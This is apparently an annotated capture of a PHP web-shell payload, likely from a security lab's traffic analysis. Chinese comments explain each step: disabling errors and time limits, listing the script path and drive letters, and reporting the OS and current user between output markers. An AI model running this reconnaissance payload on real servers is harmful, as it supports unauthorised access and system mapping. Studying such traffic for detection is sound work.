 123=
@ini_set("display_errors", "0");
@set_time_limit(0);  //防止超时
function asenc($out){return $out;}; //接收参数直接返回
function asoutput(){
	$output=ob_get_contents();
	ob_end_clean();
	echo "85d7d349";
	echo @asenc($output);  //输出缓冲区内容
	echo "bdb20c472";
}
ob_start();
try{
	$D=dirname($_SERVER["SCRIPT_FILENAME"]); //获取当前脚本的路径
	if($D=="")
		$D=dirname($_SERVER["PATH_TRANSLATED"]); //如果不行先获取基本路径
	$R="{$D} ";
	//判断操作系统
	if(substr($D,0,1)!="/"){
		foreach(range("C","Z")as $L)
		if(is_dir("{$L}:"))
			$R.="{$L}:";}
	else{$R.="/";
	}
	$R.="	";
//判断当前进程是否有有效的用户ID
	$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";
	$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();
	$R.="	{$s}";
	echo $R;;}
catch(Exception $e){
	echo "ERROR://".$e->getMessage();
};
asoutput();
die();
Beacon Tower Lab